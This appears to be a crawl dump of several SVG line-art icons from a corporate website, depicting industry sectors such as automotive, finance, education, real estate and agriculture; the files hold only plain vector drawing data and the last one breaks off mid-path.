<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 31"><defs><style>.cls-1{fill:none;stroke:#ee403d;stroke-linecap:round;stroke-linejoin:round;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="17 0.5 17 5.72 22.07 5.72"></polyline><path class="cls-1" d="M13.62,30.5H1.5a1,1,0,0,1-1-1V1.55a1,1,0,0,1,1-1H17c.26,0,.38.12.57.31l4.21,4.26a.84.84,0,0,1,.29.65V8.63"></path><line class="cls-1" x1="12.02" y1="8.63" x2="3.97" y2="8.63"></line><line class="cls-1" x1="12.02" y1="4.72" x2="3.97" y2="4.72"></line><polyline class="cls-1" points="8.84 22.61 12.69 13.7 16.53 22.61"></polyline><path class="cls-1" d="M16.53,22.61a3.69,3.69,0,0,1-3.85,3.49,3.69,3.69,0,0,1-3.85-3.49Z"></path><polyline class="cls-1" points="21.81 22.61 25.67 13.7 29.5 22.61"></polyline><path class="cls-1" d="M29.5,22.61a3.68,3.68,0,0,1-3.85,3.49,3.68,3.68,0,0,1-3.84-3.49Z"></path><line class="cls-1" x1="19.18" y1="30.5" x2="19.18" y2="14.8"></line><line class="cls-1" x1="20.25" y1="13.69" x2="27.6" y2="13.69"></line><line class="cls-1" x1="10.75" y1="13.69" x2="18.1" y2="13.69"></line><line class="cls-1" x1="16.43" y1="30.5" x2="22.07" y2="30.5"></line><ellipse class="cls-1" cx="19.18" cy="13.69" rx="1.08" ry="1.11"></ellipse></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg
body_size: 373
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.739,15.463 c0.835,1.329,1.947,2.742,3.287,4.109c1.34,1.366,2.727,2.499,4.031,3.35"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 c0.791,1.181,1.777,2.412,2.952,3.609c1.142,1.164,2.314,2.145,3.442,2.941"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 l-4.837,7.228c-0.754,1.149-0.607,2.68,0.351,3.656v0c0.93,0.948,2.378,1.12,3.499,0.416l7.382-4.75"></path> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 9.995,18.081 11.732,15.486 14.199,6.667 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 27.686,20.415 19.034,22.929 16.39,24.631 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M24.371,10.046 c3.919,3.995,5.926,8.426,4.482,9.898c-1.444,1.472-5.791-0.574-9.711-4.568c-3.919-3.995-5.926-8.426-4.482-9.898 C16.104,4.006,20.452,6.051,24.371,10.046z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.982,12.202 c0.641-0.654,1.682-0.654,2.323,0c0.642,0.654,0.641,1.714,0,2.368"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M10.905,28.16 l6.124,6.242c0.612,0.624,1.548,0.776,2.321,0.378l0,0c1.315-0.678,1.488-2.522,0.321-3.44l-6.168-4.852L10.905,28.16z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg
body_size: 639
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,26V14.022 C26.5,6.83,20.634,1,13.5,1c-7.133,0-13,5.83-13,13.022V26"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.301,13.787H3.882 c-0.292,0-0.529,0.233-0.529,0.52v0.64c0,0.557,0.663,0.543,1.249,0.641c-0.227,0.437-0.623,4.206-0.623,4.206 c0,0.087,0,4.715,0,4.715c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928v-1.327h12.397v1.327 c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928c0,0,0-4.628,0-4.715c0,0-0.397-3.771-0.625-4.208 c0.577-0.097,1.233-0.08,1.233-0.639v-0.64c0-0.288-0.237-0.52-0.529-0.52h-2.402"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.716,13.579 c0,1.028-1.195,1.713-2.323,1.713H8.624c-1.128,0-2.323-0.685-2.323-1.713l0.932-3.285c0.194-0.949,0.915-1.766,2.043-1.766h8.466 c1.128,0,1.849,0.79,2.043,1.766L20.716,13.579z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="20.928" x2="15.761" y2="20.928"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="18.673" x2="15.761" y2="18.673"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.021,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C20.441,18.523,21.021,19.093,21.021,19.796z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.586,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C8.006,18.523,8.586,19.093,8.586,19.796z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.346" y1="10.252" x2="14.677" y2="10.252"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.038" y1="23.182" x2="3.979" y2="23.182"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg
body_size: 105
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="1.114,0.5 5.223,0.5 6.189,26.5 0.5,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.788,15.855 12.915,11.565 12.915,26.5 6.189,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 12.915,15.716 19.708,11.565 19.708,26.5 12.915,26.5 "></polygon> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 19.708,15.716 26.5,11.565 26.5,26.5 19.708,26.5 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.527" y1="17.319" x2="9.527" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.32" y1="17.319" x2="16.32" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.113" y1="17.319" x2="23.113" y2="18.739"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.527" y1="21.18" x2="9.527" y2="22.601"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.32" y1="21.18" x2="16.32" y2="22.601"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.113" y1="21.18" x2="23.113" y2="22.601"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg
body_size: 85
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 26.5,8.483 26.5,26.5 0.5,26.5 0.5,8.483 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 10.688,8.42 0.5,8.42 4.402,0.5 22.598,0.5 26.5,8.42 16.319,8.42 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="17.492" x2="7.25" y2="17.492"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="19.752" x2="10.617" y2="19.752"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="22.012" x2="10.617" y2="22.012"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="12.37,0.5 10.688,8.42 10.688,15.231 16.319,15.231 16.319,8.42 14.637,0.5 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg
body_size: 595
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 22.153,17.901 3.783,17.901 1,27.647 33,27.647 30.048,17.309 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="30.431" x2="33" y2="30.431"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="33.216" x2="33" y2="33.216"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 33,27.647 33,36 1,36 1,27.647 "></polyline> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M31.279,14.65 c-0.509,3.023-3.37,5.061-6.391,4.552c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 C29.751,8.764,31.788,11.627,31.279,14.65z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.929,15.444 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.585" y1="10.336" x2="26.461" y2="11.073"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.553" y1="16.468" x2="25.429" y2="17.205"></line> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.295,14.323 c-1.09,0.648-2.406,0.929-3.754,0.702c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 c2.508,0.423,4.337,2.468,4.595,4.88"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.581,11.268 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.237" y1="6.159" x2="18.113" y2="6.896"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.206" y1="12.291" x2="17.082" y2="13.028"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.214" y1="24.47" x2="7.058" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.614" y1="24.47" x2="12.949" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.014" y1="24.47" x2="18.84" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.933" y1="21.542" x2="25.414" y2="24.47"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg
body_size: 584
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 26.5,10.84 26.5,13.097 11.846,13.097 11.846,10.84 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.173" y1="2.773" x2="19.173" y2="13.097"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,0.5 c4.516,0,7.327,1.11,7.327,1.11v11.487c0,0-3.94-2.257-7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,3.919 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,6.213 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,0.5 c-4.516,0-7.327,1.11-7.327,1.11v11.487c0,0,2.811-2.257,7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,3.919 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,6.213 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,8.508 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.513,0.898 C6.067,1.635,3.154,3.94,2.815,8.204c-0.107,0.999-0.632,3.841-1.75,4.977c-0.372,0.379-0.691,0.789-0.513,1.233 c0.278,0.691,1.114,0.37,1.794,0.52C2.306,15.296,2.08,16.34,2.08,16.437c0,0.361,0.216,0.6,0.644,0.713 c-0.272,0.444-0.448,0.747-0.035,1.168c0.158,0.161,0.23,0.234,0.23,1.258c0,1.438,1.364,2.101,2.512,1.915 c1.912-0.295,1.711-0.053,2.5,0.821c1.364,1.516,0.538,2.806,1.01,4.029l0.06,0.158l9.174-2.759 c-0.475-3.781,0.664-6.103,1.821-8.295"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,9.151 c-1.043-0.033-3.295,0.433-3.458-0.332C8.255,8.194,8.952,8.012,8.789,7.192c-0.167-0.84-2.006-1.264-2.63-0.127 C6.003,7.349,5.917,7.576,6.127,8.059C6.283,8.42,6.877,9.19,6.089,9.193c-1.093,0.004-3.267,0-3.267,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,13.097 c-0.738,0-1.164-0.52-1.971-0.354c-0.827,0.17-1.244,2.039-0.125,2.672c0.28,0.158,0.503,0.245,0.979,0.033 c0.355-0.159,1.113-0.762,1.116,0.039c0.004,1.111,0,2.526,0,2.526"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg
body_size: 35
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="9.105,0.5 3.5,26.5 23.5,26.5 17.895,0.5 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="0.5" x2="13.5" y2="3.911"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="9.538" x2="13.5" y2="14.053"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="19.705" x2="13.5" y2="26.5"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.339" y1="3.894" x2="16.904" y2="3.894"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.715" y1="3.894" x2="19.185" y2="3.894"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.13" y1="3.894" x2="21.696" y2="3.894"></line> </g> </g> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="10.674" x2="23.109" y2="10.108"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="8.293" x2="23.109" y2="7.82"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.109" y1="5.873" x2="23.109" y2="5.308"></line> </g> </g> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M24.522,3.895 c0,0.78-0.633,1.413-1.413,1.413c-0.78,0-1.413-0.633-1.413-1.413s0.633-1.413,1.413-1.413C23.889,2.481,24.522,3.114,24.522,3.895 z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.02,0.5H1.622 C1.041,0.5,0.5,1.04,0.5,1.614v8.067c0,0.574,0.541,0.993,1.122,0.993H13.02c0.582,0,1.045-0.418,1.045-0.993V1.614 C14.065,1.04,13.602,0.5,13.02,0.5z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="14.065" y1="8.413" x2="0.5" y2="8.413"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.551" y1="12.934" x2="5.095" y2="12.934"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.282" y1="12.934" x2="7.282" y2="10.674"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.455,14.066 H14.057c-0.581,0-1.122,0.54-1.122,1.114v8.067c0,0.574,0.541,0.993,1.122,0.993h11.398c0.582,0,1.045-0.418,1.045-0.993v-8.067 C26.5,14.605,26.037,14.066,25.455,14.066z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.5" y1="21.978" x2="12.935" y2="21.978"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.987" y1="26.5" x2="17.531" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.718" y1="26.5" x2="19.718" y2="24.239"></line> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.576" y1="23.154" x2="10.011" y2="23.154"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.237" y1="23.154" x2="7.799" y2="23.154"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.873" y1="23.154" x2="5.308" y2="23.154"></line> </g> </g> </g> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="16.375" x2="3.894" y2="16.941"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="18.756" x2="3.894" y2="19.229"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="21.176" x2="3.894" y2="21.741"></line> </g> </g> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M2.481,23.154 c0-0.78,0.633-1.413,1.413-1.413c0.78,0,1.413,0.633,1.413,1.413s-0.633,1.413-1.413,1.413C3.114,24.567,2.481,23.935,2.481,23.154 z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg
body_size: 127
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="26.5,26.5 10.674,26.5 10.674,11.804 18.587,1.63 26.5,11.804 "></polygon> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 10.674,26.5 0.5,26.5 0.5,11.804 8.412,1.63 18.587,1.63 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="11.804" x2="10.674" y2="11.804"></line> <rect x="3.891" y="18.587" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="7.913"></rect> <rect x="14.065" y="16.326" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="5.652"></rect> <rect x="19.717" y="16.326" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="5.652"></rect> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 24.239,8.898 21.978,5.991 21.978,0.5 24.239,0.5 "></polygon> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg
body_size: 1302
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,19.505 c0,0,4.64-0.001,8.092,3.538"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,21.761 c0,0,3.359,0.019,6.042,2.565"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.566,24.017 c0,0,2.242-0.043,3.996,1.483"></path> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.248,23.832 v0.759c0,0.47-1.747,0.851-3.902,0.851s-3.902-0.381-3.902-0.851v-1.775l-0.908-1.402l0.272-1.102l0.635,0.567v-2.387"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.248" y1="18.493" x2="19.248" y2="21.78"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.446,10.677 c2.846,2.578,5.124,4.321,5.695,6.147c0.575,1.839,2.127,0,2.127,0c0.206-0.262,0.354-0.515,0.088-0.777 c-1.421-1.399-7.156-6.961-9.278-9.839"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.931,9.267 c0.27,0.26,0.274,0.267,0.537,0.511"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M14.851,3.781 c-0.198-0.203-0.344-0.235-0.415-0.16L13.1,5.032c-0.068,0.072-0.069,0.186-0.002,0.259c0.113,0.123,0.903,0.94,1.146,1.201"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.385,4.261 l-2.241,2.335c0,0-1.33,1.224-3.079,2.091c0,0,0.825,1.972,3.583,2.919c0,0,0.497-2.919,0.898-3.673l2.098-2.363L16.385,4.261z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.444,18.493 c0,0.47,1.747,0.851,3.902,0.851s3.902-0.381,3.902-0.851c0-0.47-1.747-0.851-3.902-0.851S11.444,18.023,11.444,18.493z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.979" y1="23.043" x2="16.979" y2="19.492"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.236" y1="21.97" x2="13.236" y2="21.47"></line> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.539,14.208 